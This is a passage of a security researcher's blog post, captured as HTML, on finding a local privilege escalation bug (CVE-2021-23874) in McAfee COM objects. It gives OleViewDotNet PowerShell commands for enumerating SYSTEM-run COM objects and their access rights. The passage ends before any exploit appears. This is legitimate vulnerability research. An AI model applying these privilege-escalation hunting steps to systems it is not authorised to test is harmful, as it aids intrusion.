

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://the-deniss.github.io/posts/2021/05/17/discovering-and-exploiting-mcafee-com-objects.html
body_size: 21380
content:
<!doctype html>
<!--
  Minimal Mistakes Jekyll Theme 4.24.0 by Michael Rose
  Copyright 2013-2020 Michael Rose - mademistakes.com | @mmistakes
  Free for personal and commercial use under the MIT license
  https://github.com/mmistakes/minimal-mistakes/blob/master/LICENSE
-->
<html lang="en" class="no-js">
  <head>
    <meta charset="utf-8">

<!-- begin _includes/seo.html --><title>Discovering and exploiting McAfee COM-objects (CVE-2021-23874) | the-deniss.github.io</title>
<meta name="description" content="This post should show an approach to finding COM-object’s bugs with an example CVE-2021-23874. On the other hand, the post can be  considered as a real world walkthrough with OleViewDotNet">


  <meta name="author" content="Denis Skvortcov">
  
  <meta property="article:author" content="Denis Skvortcov">
  


<meta property="og:type" content="article">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="the-deniss.github.io">
<meta property="og:title" content="Discovering and exploiting McAfee COM-objects (CVE-2021-23874)">
<meta property="og:url" content="https://the-deniss.github.io/posts/2021/05/17/discovering-and-exploiting-mcafee-com-objects.html">


  <meta property="og:description" content="This post should show an approach to finding COM-object’s bugs with an example CVE-2021-23874. On the other hand, the post can be  considered as a real world walkthrough with OleViewDotNet">



  <meta property="og:image" content="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/mcafee-smashed-glass.png">





  <meta property="article:published_time" content="2021-05-17T23:00:00+00:00">





  

  


<link rel="canonical" href="https://the-deniss.github.io/posts/2021/05/17/discovering-and-exploiting-mcafee-com-objects.html">




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    
      "@type": "Person",
      "name": "Denis Skvortcov",
      "url": "https://the-deniss.github.io/"
    
  }
</script>







<!-- end _includes/seo.html -->



  <link href="/feed.xml" type="application/atom+xml" rel="alternate" title="the-deniss.github.io Feed">


<!-- https://t.co/dKP3o1e -->
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<script>
  document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/g, '') + ' js ';
</script>

<!-- For all browsers -->
<link rel="stylesheet" href="/assets/css/main.css">
<link rel="preload" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5/css/all.min.css"></noscript>



    <!-- start custom head snippets -->

<!-- insert favicons. use https://realfavicongenerator.net/ -->

<!-- end custom head snippets -->

  </head>

  <body class="layout--single wide">
    <nav class="skip-links">
  <ul>
    <li><a href="#site-nav" class="screen-reader-shortcut">Skip to primary navigation</a></li>
    <li><a href="#main" class="screen-reader-shortcut">Skip to content</a></li>
    <li><a href="#footer" class="screen-reader-shortcut">Skip to footer</a></li>
  </ul>
</nav>

    

<div class="masthead">
  <div class="masthead__inner-wrap">
    <div class="masthead__menu">
      <nav id="site-nav" class="greedy-nav">
        
        <a class="site-title" href="/">
          Home
          
        </a>
        <ul class="visible-links"><li class="masthead__menu-item">
              <a href="/posts/">Posts</a>
            </li><li class="masthead__menu-item">
              <a href="/about/">About</a>
            </li></ul>
        
        <button class="greedy-nav__toggle hidden" type="button">
          <span class="visually-hidden">Toggle menu</span>
          <div class="navicon"></div>
        </button>
        <ul class="hidden-links hidden"></ul>
      </nav>
    </div>
  </div>
</div>


    <div class="initial-content">
      





<div id="main" role="main">
  
  <div class="sidebar sticky">
  


<div itemscope itemtype="https://schema.org/Person" class="h-card">

  
    <div class="author__avatar">
      <a href="https://the-deniss.github.io/">
        <img src="/assets/images/bio-Denis.jpg" alt="Denis Skvortcov" itemprop="image" class="u-photo">
      </a>
    </div>
  

  <div class="author__content">
    <h3 class="author__name p-name" itemprop="name">
      <a class="u-url" rel="me" href="https://the-deniss.github.io/" itemprop="url">Denis Skvortcov</a>
    </h3>
    
      <div class="author__bio p-note" itemprop="description">
        <p>Ex AppSec Tech Lead @ Kaspersky • Vulnerability Research and Exploit Development</p>

      </div>
    
  </div>

  <div class="author__urls-wrapper">
    <button class="btn btn--inverse">Follow</button>
    <ul class="author__urls social-icons">
      
        <li itemprop="homeLocation" itemscope itemtype="https://schema.org/Place">
          <i class="fas fa-fw fa-map-marker-alt" aria-hidden="true"></i> <span itemprop="name" class="p-locality">Somewhere, Turkey</span>
        </li>
      

      
        
          
        
          
        
          
            <li><a href="https://www.twitter.com/Denis_Skvortcov" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-twitter-square" aria-hidden="true"></i><span class="label">Twitter</span></a></li>
          
        
          
        
          
            <li><a href="https://github.com/the-deniss" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-github" aria-hidden="true"></i><span class="label">GitHub</span></a></li>
          
        
          
        
          
            <li><a href="https://www.linkedin.com/in/denis-skvortcov-4ba7a7274/" rel="nofollow noopener noreferrer me" itemprop="sameAs"><i class="fab fa-fw fa-linkedin" aria-hidden="true"></i><span class="label">Linkedin</span></a></li>
          
        
      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      

      <!--
  <li>
    <a href="http://link-to-whatever-social-network.com/user/" itemprop="sameAs" rel="nofollow noopener noreferrer me">
      <i class="fas fa-fw" aria-hidden="true"></i> Custom Social Profile Link
    </a>
  </li>
-->
    </ul>
  </div>
</div>

  
  </div>



  <article class="page h-entry" itemscope itemtype="https://schema.org/CreativeWork">
    <meta itemprop="headline" content="Discovering and exploiting McAfee COM-objects (CVE-2021-23874)">
    <meta itemprop="description" content="This post should show an approach to finding COM-object’s bugs with an example CVE-2021-23874. On the other hand, the post can be  considered as a real world walkthrough with OleViewDotNet">
    <meta itemprop="datePublished" content="2021-05-17T23:00:00+00:00">
    

    <div class="page__inner-wrap">
      
        <header>
          <h1 id="page-title" class="page__title p-name" itemprop="headline">
            <a href="https://the-deniss.github.io/posts/2021/05/17/discovering-and-exploiting-mcafee-com-objects.html" class="u-url" itemprop="url">Discovering and exploiting McAfee COM-objects (CVE-2021-23874)
</a>
          </h1>
          

  <p class="page__meta">
    
      
      <span class="page__meta-date">
        <i class="far fa-calendar-alt" aria-hidden="true"></i>
        
        <time datetime="2021-05-17T23:00:00+00:00">May 17, 2021</time>
      </span>
    

    <span class="page__meta-sep"></span>

    
      
      

      <span class="page__meta-readtime">
        <i class="far fa-clock" aria-hidden="true"></i>
        
          23 minute read
        
      </span>
    
  </p>


        </header>
      

      <section class="page__content e-content" itemprop="text">
        
        <h1 id="0x00-introduction">0x00: Introduction</h1>

<p>In February McAffee fixed 2 vulnerabilities (<a href="http://service.mcafee.com/FAQDocument.aspx?&amp;id=TS103114">CVE-2021-23874 and CVE-2021-23875</a>) 
in their flagship consumer anti-virus (AV) product McAfee Total Protection. These issues were local privilige escalations and CVE-2021-23874 
was present in McAfee’s COM-object. As it seems to me the topic of hunting bugs in COM-objects isn’t very well covered on the Internet. So this 
post should fill this gap and show an approach to finding COM-object’s bugs with an example CVE-2021-23874. On the other hand, the post can be 
considered as a real world walkthrough with <a href="https://github.com/tyranid/oleviewdotnet">OleViewDotNet</a> (OVDN).</p>

<h1 id="0x01-prerequisites">0x01: Prerequisites</h1>

<p>To successfully reproduce the steps described in the following sections, you need:</p>
<ol>
  <li>McAfee Total Protection 16.0 R28;</li>
  <li>OVDN commit <a href="https://github.com/tyranid/oleviewdotnet/commit/55b5cb0e48e7475e0c72e958300388a51ab1ccb2">55b5cb0</a> (and later). An up-to-dated version is necessary, since it fixes bugs that are needed 
for correct work of used cmdlets, and these fixes haven’t been included in the 
<a href="https://github.com/tyranid/oleviewdotnet/releases/tag/v1.11">v1.11 release</a> yet;</li>
  <li>OS Windows (any version, but I used 2004 x64);</li>
  <li>WinDbg;</li>
  <li>IDA Free or any other powerful disassembler.</li>
</ol>

<h1 id="0x02-attack-surface-enumeration">0x02: Attack Surface Enumeration</h1>

<p>If we are hunting for LPE in COM-objects of a specific Product and in this case it is McAfee Total Protection, then we are interested in 
objects with 3 following characteristics:</p>
<ol>
  <li>COM-objects are installed into the system by this particular Product;</li>
  <li>COM-objects are launched out-of-process (OOP) in the context of a privileged user (in this case “NT Authority\System”);</li>
  <li>We have access to the COM-object interface from our privilege level.</li>
</ol>

<p>All 3 characteristics are mandatory, so let’s go in order.</p>

<p>An obvious and pretty simple approach to find the COM-objects installed by product is to take the first snapshot before installation, then 
install the product, take the second snapshot after installation and compare with each other. This can be done using 
<a href="https://github.com/microsoft/AttackSurfaceAnalyzer">ASA</a>, but we will do it with OVDN, since it is more scriptable, fast and easy for further 
research.</p>

<p>To collect an initial snapshot of installed COM-objects we need to run powershell with the specified bitness (in this case x86), import OVDN 
and type the following commands:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$comDb_old</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Get-ComDatabase</span><span class="w"> </span><span class="nt">-PassThru</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Set-ComDatabase</span><span class="w"> </span><span class="nt">-Path</span><span class="w"> </span><span class="nx">ComDb_old.db</span><span class="w"> </span><span class="nt">-Database</span><span class="w"> </span><span class="nv">$comDb_old</span><span class="w"> </span></code></pre></figure>

<p>The powershell’s bitness is important because of the way the OVDN works: for example, x64 version can collect COM-objects information only from 
<em>*\SOFTWARE\Classes</em>, and x86 - only from <em>*\SOFTWARE\WOW6432Node\Classes</em>. At the same time, x64 version can parse both x64 and 
WoW64-processes, and x86 version - only WoW64-processes. Thus, there is no single rule of when and what OVDN of a specific bitness can do, but 
I can give simple advice to use 32-bit OVDN for 32-bit COM-entries, 64-bit OVDN - for 64-bit entries. And for security research use both versions.</p>

<p>The above commands collect information about registered COM-objects and serialize it to the file <em>ComDb_old.db</em>. Next, we need to install the product.
In this case, it is McAfee Total Protection 16.0 R28. And after a successful installation, we collect the database of registered COM-objects again
and find the differences with the snapshot collected in the previous step:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$comDb</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Get-ComDatabase</span><span class="w"> </span><span class="nt">-PassThru</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$comDb_old</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Get-ComDatabase</span><span class="w"> </span><span class="nt">-Path</span><span class="w"> </span><span class="nx">ComDb_old.db</span><span class="w"> </span><span class="nt">-PassThru</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$comDiff</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Compare-ComDatabase</span><span class="w"> </span><span class="nt">-Left</span><span class="w"> </span><span class="nv">$comDb_old</span><span class="w"> </span><span class="nt">-Right</span><span class="w"> </span><span class="nv">$comDb</span><span class="w"> </span><span class="nt">-DiffMode</span><span class="w"> </span><span class="nx">RightOnly</span></code></pre></figure>

<p>Now we have a list of changes in variable <em>$comDiff</em> and we want to filter them to see OOP COM-objects running under the “NT Authority\System” account 
and accessible from our privilege level:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$comsAsSystem</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$comDiff</span><span class="o">.</span><span class="nf">AppIDs</span><span class="o">.</span><span class="nf">Values</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="err">`</span><span class="w">
    </span><span class="n">Where-Object</span><span class="w"> </span><span class="nt">-FilterScript</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="bp">$_</span><span class="o">.</span><span class="nf">IsService</span><span class="w"> </span><span class="o">-eq</span><span class="w"> </span><span class="nv">$True</span><span class="w"> </span><span class="o">-or</span><span class="w"> </span><span class="bp">$_</span><span class="o">.</span><span class="nf">RunAs</span><span class="w"> </span><span class="o">-ieq</span><span class="w"> </span><span class="s2">"nt authority\system"</span><span class="w"> </span><span class="p">}</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$comsAsSystem</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="err">`</span><span class="w">
    </span><span class="n">Select-ComAccess</span><span class="w"> </span><span class="nt">-ProcessId</span><span class="w"> </span><span class="p">(</span><span class="n">Get-Process</span><span class="w"> </span><span class="nt">-Name</span><span class="w"> </span><span class="nx">explorer</span><span class="p">)</span><span class="o">.</span><span class="nf">Id</span><span class="w"> </span><span class="nt">-Principal</span><span class="w"> </span><span class="n">S-1-5-18</span><span class="w">

</span><span class="n">Name</span><span class="w">                     </span><span class="nx">AppID</span><span class="w">                                </span><span class="nx">IsService</span><span class="w">  </span><span class="nx">HasPermission</span><span class="w">
</span><span class="o">----</span><span class="w">                     </span><span class="o">-----</span><span class="w">                                </span><span class="o">---------</span><span class="w">  </span><span class="o">-------------</span><span class="w">
</span><span class="n">lfsvc</span><span class="w">                    </span><span class="nx">020fb939-2c8b-4db7-9e90-9527966e38e5</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">AppReadiness</span><span class="w"> </span><span class="nx">Service</span><span class="w">     </span><span class="nx">88283d7c-46f4-47d5-8fc2-db0b5cf0cb54</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">Bluetooth</span><span class="w"> </span><span class="nx">AVCTP</span><span class="w"> </span><span class="nx">Service</span><span class="w">  </span><span class="nx">b98c6eb5-6aa7-471e-b5c5-d04fd677db3b</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span></code></pre></figure>

<p>When in second command we test for accessible COM-objects, we must use the <em>-Principal</em> parameter to replace SELF SID with appropriate SID under
which the COM-object will run. As we can see from the command output, there are no McAfee’s COM-objects in the system accessible from our privilege 
level. And here, in theory, the research could end but if we remember that access in terms of the cmdlet <em>Select-ComAccess</em> means to have
rights to launch and access COM-object, then we can try to see objects accessible only for launch:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$comsAsSystem</span><span class="w"> </span><span class="o">|</span><span class="w"> </span><span class="err">`</span><span class="w">
    </span><span class="n">Select-ComAccess</span><span class="w"> </span><span class="nt">-ProcessId</span><span class="w"> </span><span class="p">(</span><span class="n">Get-Process</span><span class="w"> </span><span class="nt">-Name</span><span class="w"> </span><span class="nx">explorer</span><span class="p">)</span><span class="o">.</span><span class="nf">Id</span><span class="w"> </span><span class="nt">-Principal</span><span class="w"> </span><span class="n">S-1-5-18</span><span class="w"> </span><span class="nt">-LaunchAccess</span><span class="w"> </span><span class="nx">ActivateLocal</span><span class="p">,</span><span class="w"> </span><span class="nx">ExecuteLocal</span><span class="w"> </span><span class="nt">-Access</span><span class="w"> </span><span class="nx">0</span><span class="w">

</span><span class="n">Name</span><span class="w">                           </span><span class="nx">AppID</span><span class="w">                                </span><span class="nx">IsService</span><span class="w">  </span><span class="nx">HasPermission</span><span class="w">
</span><span class="o">----</span><span class="w">                           </span><span class="o">-----</span><span class="w">                                </span><span class="o">---------</span><span class="w">  </span><span class="o">-------------</span><span class="w">
</span><span class="n">lfsvc</span><span class="w">                          </span><span class="nx">020fb939-2c8b-4db7-9e90-9527966e38e5</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">Experimentation</span><span class="w"> </span><span class="nx">Broker</span><span class="w">         </span><span class="nx">2568bfc5-cdbe-4585-b8ae-c403a2a5b84a</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">netman</span><span class="w">                         </span><span class="nx">27af75ed-20d9-11d1-b1ce-00805fc1270e</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">McGenericCacheShim</span><span class="w"> </span><span class="nx">Class</span><span class="w">       </span><span class="nx">67bc8c92-fa16-4991-9156-9ccba3584e5e</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">McAfee</span><span class="w"> </span><span class="nx">LAM</span><span class="w"> </span><span class="nx">Repair</span><span class="w"> </span><span class="nx">Class</span><span class="w">        </span><span class="nx">6be14203-35ad-4380-a10e-e7cb19471e44</span><span class="w"> </span><span class="nx">False</span><span class="w">      </span><span class="nx">False</span><span class="w">
</span><span class="n">Windows</span><span class="w"> </span><span class="nx">Insider</span><span class="w"> </span><span class="nx">Service</span><span class="w">        </span><span class="nx">7006698d-2974-4091-a424-85dd0b909e23</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">HomeNetSvc</span><span class="w">                     </span><span class="nx">73779221-6e6e-46d8-927e-63f67390d095</span><span class="w"> </span><span class="nx">False</span><span class="w">      </span><span class="nx">False</span><span class="w">
</span><span class="n">McAWFwk</span><span class="w">                        </span><span class="nx">77b97c6a-cd4e-452c-8d99-08a92f1d8c83</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">False</span><span class="w">
</span><span class="n">MSC</span><span class="w"> </span><span class="nx">Protection</span><span class="w"> </span><span class="nx">Manager</span><span class="w"> </span><span class="nx">Serv...</span><span class="w"> </span><span class="nx">7a0bf9a1-9298-48cb-9db4-b167469ebe5c</span><span class="w"> </span><span class="nx">False</span><span class="w">      </span><span class="nx">False</span><span class="w">
</span><span class="n">McAWFwk</span><span class="w">                        </span><span class="nx">7d555a20-6721-4c54-9713-6a0372868c62</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">False</span><span class="w">
</span><span class="n">AppReadiness</span><span class="w"> </span><span class="nx">Service</span><span class="w">           </span><span class="nx">88283d7c-46f4-47d5-8fc2-db0b5cf0cb54</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">McAfee</span><span class="w"> </span><span class="nx">MCODS</span><span class="w">                   </span><span class="nx">9a949ab4-7f25-4fea-bfe6-efa897d48401</span><span class="w"> </span><span class="nx">False</span><span class="w">      </span><span class="nx">False</span><span class="w">
</span><span class="n">Bluetooth</span><span class="w"> </span><span class="nx">AVCTP</span><span class="w"> </span><span class="nx">Service</span><span class="w">        </span><span class="nx">b98c6eb5-6aa7-471e-b5c5-d04fd677db3b</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">Platform</span><span class="w"> </span><span class="nx">Services</span><span class="w"> </span><span class="nx">Subsystem</span><span class="w">    </span><span class="nx">ba79a213-d326-4fb8-89eb-deb2d5b82930</span><span class="w"> </span><span class="nx">False</span><span class="w">      </span><span class="nx">False</span><span class="w">
</span><span class="n">LxpSvc</span><span class="w">                         </span><span class="nx">bce82fb7-43f4-4827-a503-69e561667293</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">False</span><span class="w">
</span><span class="n">McAfee</span><span class="w"> </span><span class="nx">VirusScan</span><span class="w"> </span><span class="nx">Announcer</span><span class="w">     </span><span class="nx">decbf619-9830-47cd-870e-975f7fbc28bc</span><span class="w"> </span><span class="nx">False</span><span class="w">      </span><span class="nx">False</span><span class="w">
</span><span class="n">OneSetttings</span><span class="w"> </span><span class="nx">Broker</span><span class="w">            </span><span class="nx">e055b85b-22bd-4e15-a34d-46c58ab320ad</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span><span class="w">
</span><span class="n">McMPFSvc</span><span class="w">                       </span><span class="nx">e0ad45ad-96c8-4a6a-891f-cfd9781b7c59</span><span class="w"> </span><span class="nx">False</span><span class="w">      </span><span class="nx">False</span><span class="w">
</span><span class="n">Feature</span><span class="w"> </span><span class="nx">Usage</span><span class="w"> </span><span class="nx">Listener</span><span class="w">         </span><span class="nx">eab99738-0adf-4a53-856c-de58afde7682</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">True</span></code></pre></figure>

<p>Now we see a list of more COM-objects, among which there are objects that clearly belong to the product McAfee Total Protection. Still, we can launch some
instances of COM-objects of interest to us. Let’s take one of them, for example with AppId <em>77b97c6a-cd4e-452c-8d99-08a92f1d8c83</em>, and figure out why there
is no full access rights, but there is launch access rights:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemAppId</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Get-ComAppId</span><span class="w"> </span><span class="nt">-AppId</span><span class="w"> </span><span class="nx">77b97c6a-cd4e-452c-8d99-08a92f1d8c83</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemAppId</span><span class="o">.</span><span class="nf">ClassEntries</span><span class="w">

</span><span class="n">Name</span><span class="w">                </span><span class="nx">CLSID</span><span class="w">                                </span><span class="nx">DefaultServerName</span><span class="w">
</span><span class="o">----</span><span class="w">                </span><span class="o">-----</span><span class="w">                                </span><span class="o">-----------------</span><span class="w">
</span><span class="n">CoManageOem</span><span class="w"> </span><span class="nx">Class</span><span class="w">   </span><span class="nx">77b97c6a-cd4e-452c-8d99-08a92f1d8c83</span><span class="w"> </span><span class="err">&lt;</span><span class="nx">APPID</span><span class="w"> </span><span class="nx">HOSTED</span><span class="err">&gt;</span><span class="w">
</span><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemAppId</span><span class="w">

</span><span class="n">Name</span><span class="w">      </span><span class="nx">AppID</span><span class="w">                                </span><span class="nx">IsService</span><span class="w">  </span><span class="nx">HasPermission</span><span class="w">
</span><span class="o">----</span><span class="w">      </span><span class="o">-----</span><span class="w">                                </span><span class="o">---------</span><span class="w">  </span><span class="o">-------------</span><span class="w">
</span><span class="n">McAWFwk</span><span class="w">   </span><span class="nx">77b97c6a-cd4e-452c-8d99-08a92f1d8c83</span><span class="w"> </span><span class="nx">True</span><span class="w">       </span><span class="nx">False</span></code></pre></figure>

<p>The COM-object <em>CoManageOem Class</em> with AppId name <em>McAWFwk</em> uses the default security descriptor. So let’s decode the default launch rights in human-readable form:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Show-ComSecurityDescriptor</span><span class="w"> </span><span class="nt">-SecurityDescriptor</span><span class="w"> </span><span class="nv">$coManageOemAppId</span><span class="o">.</span><span class="nf">DefaultLaunchPermission</span></code></pre></figure>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/launch_rights.png" alt="Launch rights for 77b97c6a-cd4e-452c-8d99-08a92f1d8c83" title="Default launch rights" /></p>

<p>And decode the default access rights:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">Show-ComSecurityDescriptor</span><span class="w"> </span><span class="nt">-SecurityDescriptor</span><span class="w"> </span><span class="nv">$coManageOemAppId</span><span class="o">.</span><span class="nf">DefaultAccessPermission</span><span class="w"> </span><span class="nt">-ShowAccess</span></code></pre></figure>

<p><img src="https://the-deniss.github.io/assets/images/discovering-and-exploiting-mcafee-com-objects/access_rights.png" alt="Access rights for 77b97c6a-cd4e-452c-8d99-08a92f1d8c83" title="Default access rights" /></p>

<p>All right, COM-object’s security descriptor confirms the results obtained from the <em>Select-ComAccess</em> cmdlet.</p>

<h1 id="0x03-com-object-access-rights-check">0x03: COM-object Access Rights Check</h1>

<p>In the previous section we saw that we can start the COM-server and get an instance of the implemented COM-object. But then we will not have access rights 
to call its methods. Obviously, this is not very promising for vulnerability hunting initial data, but still we will try to get a pointer to a COM-object 
instance:</p>

<figure class="highlight"><pre><code class="language-powershell" data-lang="powershell"><span class="n">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nv">$coManageOemClass</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Get-ComClass</span><span class="w"> </span><span class="nt">-Clsid</span><span class="w"> </span><span class="nv">$coManageOemAppId</span><span class="o">.</span><span class="nf">ComGuid</span><span class="w">
</span><span class="nx">PS</span><span class="w"> </span><span class="nx">C:\</span><span class="err">&gt;</span><span class="w"> </span><span class="nx">New-ComObject</span><span class="w"> </span><span class="nt">-Class</span><span class="w"> </span><span class="nv">$coManageOemClass</span><span class="w">
</span><span class="n">Exception</span><span class="w"> </span><span class="nx">calling</span><span class="w"> </span><span class="s2">"CreateInstanceAsObject"</span><span class="w"> </span><span class="nx">with</span><span class="w"> </span><span class="s2">"2"</span><span class="w"> </span><span class="nx">argument</span><span class="p">(</span><span class="n">s</span><span class="p">):</span><span class="w"> </span><span class="s2">"No such interface supported
No such interface supported
"</span><span class="w">
</span><span class="n">At</span><span class="w"> </span><span class="nx">C:\...\OleViewDotNet.psm1:1601</span><span class="w"> </span><span class="nx">char:17</span><span class="w">
</span><span class="o">+</span><span class="w"> </span><span class="o">...</span><span class="w">             </span><span class="nv">$obj</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="nv">$Class</span><span class="o">.</span><span class="nf">CreateInstanceAsObject</span><span class="p">(</span><span class="nv">$ClassContext</span><span class="p">,</span><span class="w"> </span><span class="nv">$Remo</span><span class="w"> </span><span class="o">...</span><span class="w">
</span><span class="o">+</span><span class="w">                 </span><span class="n">~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~</span><span class="w">
    </span><span class="o">+</span><span class="w"> </span><span class="nx">CategoryInfo</span><span class="w">          </span><span class="p">:</span><span class="w"> </span><span class="nx">NotSpecified:</span><span class="w"> </span><span class="p">(:)</span><span class="w"> </span><span class="p">[],</span><span class="w"> </span><span class="n">MethodInvocationException</span><span class="w">
    </span><span class="o">+</span><span class="w"> </span><span class="nx">FullyQualifiedErrorId</span><span class="w"> </span><span class="p">:</span><span class="w"> </span><span class="nx">InvalidCastException</span></code></pre></figure>

<p>We cannot create an object because the interface is not supported. Which one?
